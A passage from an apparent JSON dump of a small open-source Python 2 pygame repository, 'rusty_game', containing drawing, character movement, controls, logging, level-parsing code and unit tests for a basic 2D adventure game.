"text": "import pygame\nfrom pygame import gfxdraw\nfrom time import sleep\nfrom colours import *\nfrom numpy import add\n\nclass Decoration(object):\n def __init__(self, screen=False, h_scalar=200, v_scalar=200, special=False):\n self.screen = pygame.display.set_mode(\n (1500, 1500), pygame.RESIZABLE) if not screen else screen\n self.hs = h_scalar\n self.vs = v_scalar\n self.special = special\n\n def lighten(self, colour, amount=2):\n col_list = []\n for each in colour:\n new_colour = each * amount if each * amount < 255 else 255\n col_list.append(new_colour)\n return tuple(col_list)\n\n def darken(self, colour, amount=3):\n col_list = []\n for each in colour[:3:]:\n if each:\n new_colour = each / amount\n col_list.append(new_colour)\n col_list.append(255)\n return tuple(col_list)\n\n def draw_shape(self, points, colour):\n pygame.draw.polygon(self.screen, colour, points)\n pygame.draw.aalines(self.screen, BLACK, True, points)\n \n def draw_hair(self, x, y, colour):\n points = [(x,y - self.vs/6),\n (x - self.hs/4, y),\n (x - self.hs/2, y),\n (x - self.hs/4, y + self.vs/10),\n (x + self.hs/4, y + self.vs/10),\n (x + self.hs/2, y),\n (x + self.hs/4, y),\n ]\n self.draw_shape(points, colour)\n\n def draw_fringe(self, x, y, colour):\n hairs = 6\n for i in range(-hairs +1, hairs, 2):\n X = x + i * self.hs/hairs/5\n self.draw_shape([(X, y -self.vs/30), (X -self.hs/20, y - self.vs/7), (X + self.hs/20, y - self.vs/7)], colour)\n \n\n def draw_rect(self, x, y, colour):\n points = [(x * self.hs, y * self.vs),\n ((x + 1 )* self.hs, y * self.vs),\n ((x + 1 )* self.hs, (y + 1) * self.vs),\n (x * self.hs, (y + 1) * self.vs)]\n self.draw_shape(points, colour)\n\n def draw_triangle(self, x, y, colour):\n points = [((x + 0.5) * self.hs, y * self.vs),\n (x * self.hs, (y + 1) * self.vs), \n ((x + 1) * self.hs, (y + 1) * self.vs)]\n self.draw_shape(points, colour) \n\n def draw_circle(self, x, y, colour):\n gfxdraw.filled_ellipse(self.screen, int((x + 0.5) * self.hs), int((y + 0.5) * self.vs), self.hs/2, self.vs/2, colour)\n gfxdraw.aaellipse(self.screen, int((x + 0.5) * self.hs), int((y + 0.5) * self.vs), self.hs/2, self.vs/2, BLACK)\n \n def draw_pie(self, x, y, colour, angle, size, x_offset=0, y_offset=0):\n gfxdraw.pie(self.screen, \n x + x_offset, \n y + y_offset, \n self.vs/2,\n angle -size,\n angle +size, \n colour) \n \n def step(self, x, y, step, colour):\n step += 1\n if step >= 8:\n step = step % 8\n right_leg = [90, 100, 110, 120, 125, 125, 120, 110, 100, 90]\n left_leg = [90, 80, 70, 60, 55, 55, 60, 70, 80, 90]\n limit = 10\n for i in range(limit):\n self.draw_pie(x, y, colour, right_leg[step], i)\n self.draw_pie(x, y, colour, left_leg[step], i)\n\n for i in (limit - 2, limit - 1, limit, limit + 1):\n self.draw_pie(x, y, BLACK, right_leg[step], i)\n self.draw_pie(x, y, BLACK, left_leg[step], i)\n\n def draw_arm(self, x, y, step, colour, front=True):\n if front:\n sequence = [90] + range(50, 131,10)\n sequence += sequence[::-1]\n else:\n sequence = [90] + range(130,49,-10)\n sequence += sequence[::-1]\n if step >= 9:\n step = step % 10\n\n self.draw_pie(x, y, colour, sequence[step], 0, y_offset=-self.vs/5)\n self.draw_pie(x, y, BLACK, sequence[step], 2, y_offset=-self.vs/5)\n\n def draw_person(self, x, y, step, colour):\n step = abs(step)\n dark_colour = self.darken(colour)\n light_colour = self.lighten(colour, amount=20)\n self.step(x, y, step, dark_colour)\n #back arm\n self.draw_arm(x, y, step, colour, front=False)\n #body\n gfxdraw.filled_ellipse(self.screen, x, y, self.hs/8, self.vs/4, colour)\n gfxdraw.aaellipse(self.screen, x, y, self.hs/8, self.vs/4, BLACK)\n #head\n if self.special:\n self.draw_hair(x, y - self.vs/3,colour)\n gfxdraw.filled_ellipse(self.screen, x, y - self.vs/3, self.hs/4, self.vs/7, light_colour)\n gfxdraw.aaellipse(self.screen, x, y - self.vs/3, self.hs/4, self.vs/7, BLACK)\n\n #creepy eyes \n gfxdraw.filled_ellipse(self.screen, x - self.hs/10, y - self.vs/3, self.hs/15, self.vs/15, WHITE)\n gfxdraw.aaellipse(self.screen, x - self.hs/10, y - self.vs/3, self.hs/15, self.vs/15, BLACK)\n gfxdraw.filled_ellipse(self.screen, x - self.hs/10, y - self.vs/3, self.hs/35, self.vs/35, BLACK)\n gfxdraw.filled_ellipse(self.screen, x + self.hs/10, y - self.vs/3, self.hs/15, self.vs/15, WHITE)\n gfxdraw.aaellipse(self.screen, x + self.hs/10, y - self.vs/3, self.hs/15, self.vs/15, BLACK)\n gfxdraw.filled_ellipse(self.screen, x + self.hs/10, y - self.vs/3, self.hs/35, self.vs/35, BLACK)\n\n self.draw_fringe(x, y - self.vs/3, colour)\n #front arm\n self.draw_arm(x, y, step, colour)\n \n\nif __name__ == \"__main__\":\n dec = Decoration()\n dec.screen.fill(WHITE)\n dec.draw_rect(1, 1, YELLOW)\n dec.draw_triangle(1, 0, RED)\n dec.draw_circle(1, 2, BLUE)\n pygame.display.update()\n sleep(0.5)\n\n for i in range(20):\n dec.screen.fill(WHITE)\n dec.draw_person(dec.hs/2 + int(i/10.0 * dec.hs),dec.vs/2, i, RED)\n sleep(0.05)\n pygame.display.update()\n\n for i in range(20):\n dec.screen.fill(WHITE)\n dec.draw_person(int(2.5 * dec.hs), dec.vs/2 + int(i/10.0 * dec.vs), i, BLUE)\n sleep(0.05)\n pygame.display.update()\n dec.draw_fringe(dec.hs/4, dec.vs/5, BLUE)\n pygame.display.update()\n sleep(5)\n"
},
{
"alpha_fraction": 0.6215753555297852,
"alphanum_fraction": 0.6215753555297852,
"avg_line_length": 29.6842098236084,
"blob_id": "1753ab15d358f33075a9854d05bfb3d3491045e3",
"content_id": "3d02374c0bb3e743da80e555edc7f1853954933c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 584,
"license_type": "permissive",
"max_line_length": 64,
"num_lines": 19,
"path": "/setup.py",
"repo_name": "martyni/rusty_game",
"src_encoding": "UTF-8",
"text": "from setuptools import setup\nimport rusty_game\nwith open('requirements.txt') as r:\n requirements = r.read().splitlines()\nsetup(name='rusty_game',\n version=rusty_game.__version__,\n description='basic adventure game',\n url='http://github.com/martyni/rusty_game',\n author='martyni',\n author_email='martynjamespratt@gmail.com',\n license='MIT',\n packages=['rusty_game'],\n install_requires=requirements,\n zip_safe=False,\n entry_points = {\n 'console_scripts': ['rusty_game=rusty_game.main:main'],\n },\n include_package_data=True\n )\n\n"
},
{
"alpha_fraction": 0.5342639684677124,
"alphanum_fraction": 0.5431472063064575,
"avg_line_length": 24.419355392456055,
"blob_id": "8fb2e993bc7e07bc2d015bbcfb6f4bc52494ec45",
"content_id": "62aae97e80cc9542f97161bb72052ee91bf4b165",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 788,
"license_type": "permissive",
"max_line_length": 85,
"num_lines": 31,
"path": "/rusty_game/log.py",
"repo_name": "martyni/rusty_game",
"src_encoding": "UTF-8",
"text": "import datetime\n\n\nclass Logerer(object):\n\n def __init__(self):\n self.format = '%H:%M:%S %d/%m/%y '\n self.last_logs = [None, None]\n self.current_log_count = 0\n self.verbosity = 100\n\n def log(self, name, message):\n message = \" : \" + str(message)\n full_message = datetime.datetime.now().strftime(self.format) + name + message\n if name + message in self.last_logs: \n self.current_log_count += 1\n return False\n else: \n self.current_log_count = 0\n print full_message\n self.last_logs.append(name + message)\n self.last_logs = self.last_logs[-5::]\n return full_message\n\n\ndef main():\n l = Logerer()\n l.log(\"dave\", \"dave is fine\")\n\nif __name__ == \"__main__\":\n main()\n"
},
{
"alpha_fraction": 0.5681140422821045,
"alphanum_fraction": 0.5919637084007263,
"avg_line_length": 36.45145797729492,
"blob_id": "8656308e862b9b3c5d572358d7f9286f2a6b5004",
"content_id": "16bbc4d9323b95b3ab3b5f0f1903910e76c31faf",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7715,
"license_type": "permissive",
"max_line_length": 109,
"num_lines": 206,
"path": "/rusty_game/test.py",
"repo_name": "martyni/rusty_game",
"src_encoding": "UTF-8",
"text": "import pygame\nimport re\nimport unittest\nimport os\nfrom time import sleep\nfrom log import Logerer\nfrom controls import Controls\nfrom background import Background\nfrom character import Character\nfrom main import Game\nfrom colours import *\npath = os.path.dirname(__file__) if os.path.dirname(__file__) else False\npygame.init()\nif path:\n path=path + \"/test\"\nelse:\n path = \"test\"\n\nlevel_string = '''meta=test\n [ h ]\n [ ~ ]\n [ # ]'''\n\n\nclass TestLogerer(unittest.TestCase):\n\n def test_log(self):\n '''Checks log formatting'''\n test_logerer = Logerer()\n log = test_logerer.log(\"test\", \"testing logging\")\n self.assertTrue(re.match(\n \"[0-1][0-9]:[0-5][0-9]:[0-5][0-9] [0-3][0-9]/[0-1][0-9]/[0-9][0-9] test : testing logging\", log))\n\n def test_repeats(self):\n test_repeats = Logerer()\n test_repeats.log(\"test\", \"testing repeats\")\n log = test_repeats.log(\"test\", \"testing repeats\")\n self.assertFalse(log)\n\nclass TestControls(unittest.TestCase):\n\n def test_controls(self):\n '''Fake some key ups and key downs then check that changes control booleans'''\n self.screen = pygame.display.set_mode((50, 50), pygame.RESIZABLE)\n test_controls = Controls(verbose=False)\n test_controls.path = test_controls.path.replace(\n 'static', 'test/static')\n events = [pygame.event.Event(pygame.KEYDOWN, key=control, mod=4096)\n for control in test_controls.control_lookup]\n test_controls.get_events(events, self.screen, 50, 50)\n for key in test_controls.buttons:\n self.assertTrue(test_controls.buttons[key])\n\n events = [pygame.event.Event(pygame.KEYUP, key=control, mod=4096)\n for control in test_controls.control_lookup]\n test_controls.get_events(events, self.screen, 50, 50)\n for key in test_controls.buttons:\n self.assertFalse(test_controls.buttons[key])\n\n \nclass TestBackground(unittest.TestCase):\n\n def create(self, name, level_string):\n '''basic method for creating backgrounds'''\n return Background(name, level_string, verbose=False)\n\n def test_meta(self):\n '''checking meta data is loaded'''\n meta_background = self.create(\"meta\", level_string)\n self.assertEqual(meta_background.meta.get(\"meta\", False), \"test\")\n\n def test_height(self):\n '''checking height is properly set'''\n meta_background = self.create(\"height\", level_string)\n self.assertEqual(meta_background.block_height, 3)\n\n def test_width(self):\n '''checking width is properly set'''\n meta_background = self.create(\"width\", level_string)\n self.assertEqual(meta_background.block_width, 3)\n\n def test_level(self):\n '''checking level is properly set'''\n meta_background = self.create(\"level\", level_string)\n self.assertEqual(meta_background.level_lines[0], \" h \")\n\n def test_scalars(self):\n '''Checking scalar value works'''\n meta_background = self.create(\"scalar\", level_string)\n meta_background.draw_level(60, 120)\n self.assertEqual(meta_background.horizontal_scalar, 20)\n self.assertEqual(meta_background.vertical_scalar, 40)\n\n def test_house(self):\n house = self.create('house', '''[h ]\n [ ]''')\n house.draw_level(50, 50)\n self.assertEqual(house.screen.get_at((13, 0)), YELLOW)\n self.assertEqual(house.screen.get_at((20, 0)), YELLOW)\n\n def test_default(self):\n default = self.create('default', '[ ]')\n default.draw_level(50, 50)\n self.assertEqual(default.screen.get_at((0, 0)), GREEN)\n\n def test_water(self):\n water = self.create('water', '[~]')\n water.draw_level(50, 50)\n self.assertEqual(water.screen.get_at((25, 25)), BLUE)\n\n def test_water_left(self):\n water_left = self.create('water', '''[~~]\n [ ]''')\n water_left.draw_level(50, 50)\n self.assertEqual(water_left.screen.get_at((26, 12)), BLUE)\n \n def test_water_up(self):\n water_left = self.create('water', '''[~~]\n [~ ]''')\n water_left.draw_level(50, 50)\n self.assertEqual(water_left.screen.get_at((12, 26)), BLUE)\n\n def test_water_up_left(self):\n water_left = self.create('water', '''[~~]\n [~~]''')\n water_left.draw_level(50, 50)\n self.assertEqual(water_left.screen.get_at((26, 26)), BLUE)\n\n def test_path(self):\n house = self.create('path', '[#]')\n house.draw_level(50, 50)\n self.assertEqual(house.screen.get_at((0, 0)), WHITE)\n\nclass TestCharacter(unittest.TestCase):\n def create_character(self, name):\n '''basic character creation'''\n return Character(name, verbose=False)\n \n def test_draw_character(self):\n draw_character = self.create_character(\"draw\")\n draw_character.draw_character(50, 50)\n self.assertEqual(draw_character.screen.get_at((14,11)), DARK_YELLOW)\n\n def test_move_character(self):\n draw_character = self.create_character(\"draw\")\n draw_character.draw_character(50, 50)\n self.assertEqual(draw_character.screen.get_at((14, 11)), DARK_YELLOW)\n old_vectors = (14, 11)\n\n for direction, new_vectors in [(draw_character.move_right, (57, 10)),\n (draw_character.move_down, (57, 57)),\n (draw_character.move_left, (14, 57)), \n (draw_character.move_up, (14,11))]: \n direction()\n for frame in range(draw_character.speed[0]):\n #character takes speed frames to move character for tests \n draw_character.screen.fill(BLACK)\n draw_character.draw_character(50, 50)\n\n self.assertEqual(draw_character.screen.get_at(old_vectors), BLACK)\n self.assertEqual(draw_character.screen.get_at(new_vectors), DARK_YELLOW)\n \n old_vectors = new_vectors\n \nclass TestMain(unittest.TestCase):\n def create_game(self):\n return Game(verbose=False, path=path)\n\n def test_load_levels(self):\n levels = self.create_game()\n levels.load_levels()\n self.assertEqual(levels.levels[(0, 0)].level_string[0], \"t\")\n self.assertEqual(levels.levels[(0, 0)].meta[\"test\"], \"test\")\n \n def test_load_main_character(self):\n character = self.create_game()\n character.load_main_character()\n self.assertEqual(character.main_character.name, \"Dave\") \n \n def test_load_npcs(self):\n npcs = self.create_game()\n npcs.load_levels()\n npcs.load_npcs()\n self.assertEqual(npcs.npcs[\"test\"].name, \"test\")\n\n def test_handle_size(self):\n size = self.create_game()\n size.load_main_character()\n #default size\n self.assertEqual(size.height, 522)\n size.events = [pygame.event.Event(pygame.RESIZABLE, h=500, w=500, size=(500, 500))]\n size.handle_size()\n self.assertEqual(size.height, 500)\n self.assertEqual(size.height, 500)\n \n def test_handle_character_position(self):\n char_pos = self.create_game()\n char_pos.load_main_character()\n char_pos.load_levels()\n self.assertEqual(char_pos.current_level, (0,0))\n char_pos.main_character.position = [15, 0]\n char_pos.handle_character_position()\n self.assertEqual(char_pos.current_level, (1,0))\n\nif __name__ == '__main__':\n unittest.main()\n"
},
{
"alpha_fraction": 0.5783995985984802,
"alphanum_fraction": 0.5830063223838806,
"avg_line_length": 37.814571380615234,
"blob_id": "46fad83cd41034e33ee896103efe9f85ede24351",
"content_id": "bcdbf9b81da9466559109923e2f6461b7999239d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5861,
"license_type": "permissive",
"max_line_length": 120,
"num_lines": 151,
"path": "/rusty_game/main.py",
"repo_name": "martyni/rusty_game",
"src_encoding": "UTF-8",
"text": "import pygame\nimport os\nfrom random import choice\nfrom numpy import add\nfrom controls import Controls\nfrom background import Background\nfrom log import Logerer\nfrom character import Character, NPC\nfrom colours import *\n\nWIDTH = 480\nHEIGHT = 522\n\nclass Game(object):\n\n def __init__(self, verbose=True, path=False, width=WIDTH, height=HEIGHT):\n self.verbose = verbose\n self.logger = Logerer()\n self.controls = Controls(verbose=self.verbose)\n self.path = self.controls.path if not path else path\n self.log(\"Game started in \" + self.path)\n self.levels = {}\n self.current_level = (0, 0)\n self.width = width\n self.height = height\n self.size = self.width, self.height\n self.slow_clock = 90\n self.screen = pygame.display.set_mode(\n (self.width, self.height), pygame.RESIZABLE)\n self.npcs_loaded = False\n\n def log(self, message):\n if self.verbose:\n self.logger.log(__name__, message)\n\n def load_levels(self):\n suffix = '/static/levels/'\n levels = [f for f in os.walk(self.path + suffix)][0][2]\n self.log(str(levels))\n for level in levels:\n self.log(level + \" loaded\")\n level_path = self.path + suffix + level\n level_string = open(level_path, 'r').read()\n level_tup = tuple([int(string)\n for string in level.replace('.lvl', '').split('-')])\n self.levels[level_tup] = Background(\n level, level_string=level_string, screen=self.screen, verbose=self.verbose)\n\n def load_main_character(self):\n self.main_character = Character(\n \"Dave\", screen=self.screen, verbose=self.verbose)\n\n def load_npcs(self):\n self.npcs = {}\n if self.levels[self.current_level].npcs and not self.npcs_loaded:\n npcs = self.levels[self.current_level].npcs\n for npc in npcs:\n position = npcs[npc][\"position\"]\n position = [int(v) for v in position]\n self.npcs[npc] = NPC(\n npc, screen=self.screen, position=position, verbose=self.verbose)\n self.log(str(self.npcs[npc]))\n self.npcs_loaded = True\n return True\n\n def main(self):\n self.load_levels()\n self.load_main_character()\n self.load_new_level(self.current_level)\n self.clock = pygame.time.Clock()\n self.loop()\n\n def handle_size(self):\n self.width, self.height = self.controls.get_events(\n events=self.events, screen=self.screen, width=self.width, height=self.height, character=self.main_character)\n if self.size != (self.width, self.height):\n self.log(str((self.width, self.height)))\n self.screen = pygame.display.set_mode(\n (self.width, self.height), pygame.RESIZABLE)\n\n def load_new_level(self, level_name):\n self.blocks = self.levels[level_name].blocks\n self.liquid = self.levels[level_name].liquid\n self.current_level = level_name\n self.load_npcs()\n\n def next_level(self, vector, direction):\n self.log(str(vector) + \" going \" + str(direction))\n change = [0, 0]\n change[vector] = direction\n new_level = tuple(add(self.current_level, change))\n if self.levels.get(new_level, False):\n self.npcs_loaded = False\n self.load_new_level(new_level)\n if self.main_character.position[vector] < 0:\n self.main_character.position[vector] = self.levels[\n self.current_level].block_vectors[vector]\n else:\n self.main_character.position[vector] = 0\n else:\n self.log(\"level \" + str(new_level) + \" not available\")\n\n def handle_npcs(self):\n for char in self.npcs:\n self.npcs[char].blocks = set(self.temp_blocks)\n if not self.npcs[char].can_swim:\n self.npcs[char].blocks.update(self.liquid)\n self.npcs[char].draw_character(\n self.levels[self.current_level].hs, self.levels[self.current_level].vs)\n self.temp_blocks.add(tuple(self.npcs[char].position))\n if self.counter == self.slow_clock:\n choice((self.npcs[char].dummy, self.npcs[char].move_rand))()\n\n def handle_character_position(self):\n for vector in range(2):\n if self.main_character.position[vector] > self.levels[self.current_level].block_vectors[vector]:\n self.next_level(vector, +1)\n elif self.main_character.position[vector] < 0:\n self.next_level(vector, -1)\n\n def loop(self):\n self.counter = 0\n while True:\n self.temp_blocks = set(self.blocks)\n self.size = self.width, self.height\n self.events = pygame.event.get()\n self.handle_size()\n self.levels[self.current_level].draw_level(self.width, self.height)\n self.main_character.draw_character(\n self.levels[self.current_level].hs, self.levels[self.current_level].vs)\n self.temp_blocks.add(tuple(self.main_character.position))\n if self.levels[self.current_level].npcs:\n self.handle_npcs()\n self.main_character.blocks = self.temp_blocks\n if not self.main_character.can_swim:\n print \"main character can't swim\"\n self.main_character.blocks.update(self.liquid)\n self.handle_character_position()\n self.clock.tick(60)\n pygame.display.update()\n self.clock.tick(60)\n if self.counter == self.slow_clock:\n self.counter = 0\n self.counter += 1\n\ndef main():\n main_game = Game()\n main_game.main()\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.536650538444519,
"alphanum_fraction": 0.550342321395874,
"avg_line_length": 38.926666259765625,
"blob_id": "5c5c57d4e590db44637dd065dc7bd87fae9a8bbb",
"content_id": "d383187bf1d711be525e73b8bc11ec386431640e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5989,
"license_type": "permissive",
"max_line_length": 132,
"num_lines": 150,
"path": "/rusty_game/character.py",
"repo_name": "martyni/rusty_game",
"src_encoding": "UTF-8",
"text": "import pygame\nfrom random import choice\nfrom time import sleep\nfrom log import Logerer\nfrom decoration import Decoration\nfrom colours import *\n\n\nclass Character(object):\n colour = DARK_YELLOW\n lower_limit = [-2, -2]\n upper_limit = [15, 14]\n can_swim = True\n def __init__(self, name, screen=False, verbose=True, position=[0, 0]):\n self.name = name\n self.logger = Logerer()\n self.verbose = verbose\n self.position = position\n self.speed = [10, 10]\n self.buttons = {}\n self.blocks = set([1])\n self.move_vectors = [0, 0]\n self.last_pressed = [False, False]\n self.screen = pygame.display.set_mode(\n (100, 100), pygame.RESIZABLE) if not screen else screen\n self.decoration = Decoration(screen=self.screen, h_scalar=50, v_scalar=50, special=self.can_swim)\n self.opposites = {\"up\": \"down\",\n \"down\": \"up\",\n \"left\": \"right\",\n \"right\": \"left\"}\n self.move_matrix = {\"up\": self.move_up,\n \"down\": self.move_down,\n \"left\": self.move_left,\n \"right\": self.move_right}\n\n def dummy(self, *args, **kwargs):\n pass\n\n def log(self, message):\n if self.verbose:\n self.logger.log(__name__ + \" : \" + self.name, message)\n\n def draw_sprite(self, simple=False):\n if simple:\n rect = (self.hs/4 + self.position[0] * self.hs + self.move_vectors[0],\n self.vs/4 + self.position[1] * self.vs + self.move_vectors[1], self.hs/2, self.vs/2)\n pygame.draw.ellipse(self.screen, self.colour, rect)\n else:\n self.decoration.draw_person(self.hs/4 + self.position[0] * self.hs + self.move_vectors[0], \n self.vs/4 + self.position[1] * self.vs + self.move_vectors[1],\n (self.move_vectors[0] + self.move_vectors[1])/10,\n self.colour)\n\n def draw_character(self, hs, vs):\n '''Draws character once per frame'''\n # hs and vs short for horizontal scalar and vertical scalar respectivly\n self.hs = hs\n self.vs = vs\n self.decoration.hs = self.hs\n self.decoration.vs = self.vs\n self.scalars = self.hs, self.vs\n self.draw_sprite()\n # for horizontal and vertical axis check if move_vector have reached\n # zero if they haven't add/subtract the appropriate scalar /speed\n for vector in range(2):\n if self.move_vectors[vector] > 0:\n if self.move_vectors[vector] <= self.scalars[vector] / self.speed[vector]:\n self.move_vectors[vector] = 0\n else:\n self.move_vectors[\n vector] -= (self.scalars[vector] / self.speed[vector])\n \n elif self.move_vectors[vector] < 0:\n if self.move_vectors[vector] >= -self.scalars[vector] / self.speed[vector]:\n self.move_vectors[vector] = 0\n else:\n self.move_vectors[\n vector] += (self.scalars[vector] / self.speed[vector])\n elif self.move_vectors[vector] == 0:\n self.vector_is_pressed(vector)\n\n def vector_is_pressed(self, vector):\n '''Called when move_vectors reach zero '''\n directions = (self.last_pressed[1], \"up\", \"down\") if vector else (self.last_pressed[0], \"left\", \"right\")\n for direction in directions:\n if self.buttons.get(direction, False):\n self.move_matrix[direction]()\n return None\n\n def check_sqaure_empty(self, vector, direction):\n self.test_position = list(self.position)\n self.test_position[vector] += direction\n return True if tuple(self.test_position) not in self.blocks else False\n \n def go(self, vector, amount, direction):\n if self.upper_limit[vector] > self.position[vector] + direction > self.lower_limit[vector]:\n if self.check_sqaure_empty(vector, direction):\n self.position[vector] += direction\n self.move_vectors[vector] = amount\n else:\n self.log(\"square is occupied \" + str(self.test_position))\n return None\n elif self.upper_limit[vector] > self.position[vector] + direction:\n self.log(\"lower boundary\")\n return None\n elif self.upper_limit[vector] < self.position[vector] + direction:\n self.log(\"upper boundary\")\n return None\n log_message = \"moving to \" + str(self.position) + \": scalar is \" + str(amount) + \": step size is \" + str(self.scalars[\n vector] / self.speed[vector]) + \": (x, y) co-ordinates \" + str((self.hs * self.position[0], self.vs * self.position[1]))\n self.log(log_message)\n\n def move_up(self):\n self.last_pressed[1] = \"up\"\n self.go(1, self.vs, -1)\n\n def move_down(self):\n self.last_pressed[1] = \"down\"\n self.go(1, -self.vs, +1)\n\n def move_left(self):\n self.last_pressed[0] = \"left\"\n self.go(0, self.hs, -1)\n\n def move_right(self):\n self.last_pressed[0] = \"right\"\n self.go(0, -self.hs, +1)\n\nclass NPC(Character):\n colour = DARK_RED\n lower_limit = [-1, -1]\n upper_limit = [13, 13]\n can_swim = False\n\n def move_rand(self):\n choice((self.move_down, self.move_up, self.move_left, self.move_right, self.dummy))()\n \n\nif __name__ == \"__main__\":\n pygame.init()\n dave = Character(\"Dave\")\n dave.draw_character(50, 50)\n pygame.display.update()\n for direction in [dave.move_right, dave.move_down, dave.move_left, dave.move_up]:\n direction()\n for i in range(dave.speed[0]):\n dave.screen.fill(BLACK)\n dave.draw_character(50, 50)\n sleep(0.1)\n pygame.display.update()\n"
},
{
"alpha_fraction": 0.5368377566337585,
"alphanum_fraction": 0.5393211841583252,
"avg_line_length": 34.39706039428711,
"blob_id": "9d9f0e38adf6e4c6ff3b93f1242229cf9ffbf524",
"content_id": "65ce742db0047c1852dea187ef2ecc068efc0a7b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2416,
"license_type": "permissive",
"max_line_length": 90,
"num_lines": 68,
"path": "/rusty_game/controls.py",
"repo_name": "martyni/rusty_game",
"src_encoding": "UTF-8",
"text": "import os\nimport pygame\nfrom collections import namedtuple\nfrom yaml import load, dump\nfrom log import Logerer\npath = os.path.dirname(__file__) if os.path.dirname(__file__) else False\n\ntry:\n from yaml import CLoader as Loader, CDumper as Dumper\nexcept ImportError:\n from yaml import Loader, Dumper\n\n\nclass Controls(object):\n\n def __init__(self, path=path, verbose=True):\n self.path = path\n self.settings = path + \"/static/controls.yaml\" if path else \"static/controls.yaml\"\n self.control_dict = load(open(self.settings, \"r\").read())\n self.control_lookup = {self.control_dict[\n key]: key for key in self.control_dict}\n self.verbose = verbose\n self.logger = Logerer()\n self.buttons = {key: False for key in self.control_dict}\n\n def log(self, message):\n if self.verbose:\n self.logger.log(__name__, message)\n\n def get_events(self, events, screen, width, height, character=False):\n for e in events:\n if e.type == pygame.MOUSEBUTTONDOWN:\n if e.button == 5:\n self.log(\"scroll in\")\n elif e.button == 4:\n self.log(\"scroll out\")\n if e.type == pygame.QUIT:\n self.log(\"quit\")\n quit()\n if e.type == pygame.VIDEORESIZE:\n self.log(\"resize {}\".format(str(e.size)))\n width, height = e.size\n if e.type == pygame.KEYDOWN:\n key = self.control_lookup.get(e.key, False)\n if key:\n self.buttons[key] = True\n self.log(self.buttons)\n if character:\n character.buttons = self.buttons\n elif e.type == pygame.KEYUP:\n key = self.control_lookup.get(e.key, False)\n if key:\n self.buttons[key] = False\n self.log(self.buttons)\n self.events = events\n if character:\n character.buttons = self.buttons\n return width, height\n\nif __name__ == \"__main__\":\n my_controls = Controls()\n pygame.init()\n width = 50\n height = 50\n screen = pygame.display.set_mode((width, height), pygame.RESIZABLE)\n while True:\n width, height = my_controls.get_events(\n pygame.event.get(), screen, width, height)\n \n"
},
{
"alpha_fraction": 0.7567567825317383,
"alphanum_fraction": 0.7837837934494019,
"avg_line_length": 17.5,
"blob_id": "9cdbdb52d1ef63170a220054040497ef48d3fcee",
"content_id": "00a1e6a066b7849fc556ab55e35f7ef71cd8d869",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 37,
"license_type": "permissive",
"max_line_length": 23,
"num_lines": 2,
"path": "/README.md",
"repo_name": "martyni/rusty_game",
"src_encoding": "UTF-8",
"text": "# rusty_game\nBasic 2D Adventure game\n"
},
{
"alpha_fraction": 0.5143885016441345,
"alphanum_fraction": 0.5276410579681396,
"avg_line_length": 34.68918991088867,
"blob_id": "eae986abca8f21925b65d8d860eaa40568c9891a",
"content_id": "8b79de2fec70715a1198ef56e052f3232065a27d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5282,
"license_type": "permissive",
"max_line_length": 99,
"num_lines": 148,
"path": "/rusty_game/background.py",
"repo_name": "martyni/rusty_game",
"src_encoding": "UTF-8",
"text": "import re\nimport pygame\nfrom log import Logerer\nfrom colours import *\nfrom time import sleep\nfrom numpy import add\n\nclass Background(object):\n '''class to draw background given a string'''\n\n def __init__(self, name, level_string, verbose=True, screen=False):\n '''class for creating background'''\n self.name = name\n self.level_string = level_string\n self.verbose = verbose\n self.logger = Logerer()\n self.log(level_string)\n self.meta = {}\n self.blocks = set()\n self.liquid = set()\n self.level_lines = []\n self.block_width = 0\n self.block_height = 0\n self.block_matrix = {\"h\": self.draw_house,\n \"~\": self.draw_water,\n \"#\": self.draw_path}\n self.screen = pygame.display.set_mode(\n (50, 50), pygame.RESIZABLE) if not screen else screen\n for line in self.level_string.split(\"\\n\"):\n if \"=\" in line:\n key, value = line.split(\"=\")\n self.meta[key] = value\n if \"[\" in line and \"]\" in line:\n match = re.match(\".*\\[(.*)\\]\", line)\n self.level_lines.append(match.group(1))\n self.block_height += 1\n if len(match.group(1)) > self.block_width:\n self.block_width = len(match.group(1))\n self.block_vectors = (self.block_width ,self.block_height)\n self.get_npcs()\n\n def dummy(self, *args):\n pass\n\n def log(self, message):\n '''basic logging method'''\n if self.verbose:\n self.logger.log(__name__ + \" : \" + self.name, message)\n \n def listify(self, a_string):\n return a_string.replace(\" \",\"\").split(\",\")\n\n def get_npcs(self):\n self.npc_names = self.meta.get(\"npcs\", False)\n if not self.npc_names:\n self.log(\"No npcs\")\n self.npcs = False\n return False\n self.npc_names = self.listify(self.npc_names)\n self.npcs = {}\n for name in self.npc_names:\n self.npcs[name] = {\"position\" : self.meta.get(name + \".position\", \"0, 4\")}\n self.npcs[name][\"position\"] = self.listify(self.npcs[name][\"position\"])\n self.log(str(self.npcs))\n \n def draw_block_background(self, block_string, x, y):\n '''takes the block string and the x y coordinates'''\n self.block_matrix.get(block_string, self.dummy)(x, y)\n\n def draw_block_foreground(self, block_string, x, y):\n '''intended to run and draw foreground elements'''\n\n def draw_block_colour(self, x, y, colour, corners=[True, True, True, True]):\n '''draws a solid background colour at particular co-ordinates'''\n corners = list(corners)\n top_left = [x * self.hs, y * self.vs, self.hs/2, self.vs/2]\n top_right = [x * self.hs + self.hs/2, y * self.vs, self.hs/2 + 1, self.vs/2]\n bottom_left = [x * self.hs, y * self.vs + self.vs/2, self.hs/2, self.vs/2]\n bottom_right = [x * self.hs + self.hs/2, y * self.vs + self.vs/2, self.hs/2 + 1, self.vs/2]\n for corner in (top_left, top_right, bottom_left, bottom_right):\n c = corners.pop(0)\n if c:\n corner = add([1,1,1,1],corner)\n self.screen.fill(colour, corner)\n\n\n def draw_house(self, x, y):\n '''draws a house'''\n for X in x, x + 